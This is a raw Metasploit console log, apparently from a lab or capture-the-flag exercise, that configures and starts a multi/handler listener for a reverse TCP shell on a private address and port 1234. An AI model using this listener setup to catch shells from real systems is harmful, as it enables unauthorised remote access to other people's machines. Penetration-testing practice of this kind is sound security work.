 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be s
pecified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.10.202.22
LHOST => 10.10.202.22
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.202.22:1234